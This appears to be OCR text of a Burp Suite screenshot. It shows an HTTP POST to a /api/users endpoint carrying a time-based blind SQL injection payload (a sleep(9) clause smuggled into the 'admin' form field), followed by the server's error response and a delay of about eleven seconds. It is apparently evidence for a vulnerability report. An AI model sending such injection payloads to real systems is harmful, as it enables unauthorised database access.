 Request
Pretty Raw Hex MarkInfo \n
1 POST /api/users HTTP/1.1
2 Host: www.test.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
no cookie
11
12 table=1&email=123@test.com&emp_id=11&admin=1' and sleep(9) and '
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 422 Unprocessable Entity
2 Date: Fri, 16 Aug 2024 04:50:15 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 47
6 Connection: close
7 Content-Type: application/json
8
9 {
"user":[
"There was an error inserting user."
]
}
Search... 0 matches
INSPECTOR
Done
275 bytes 11,101 millis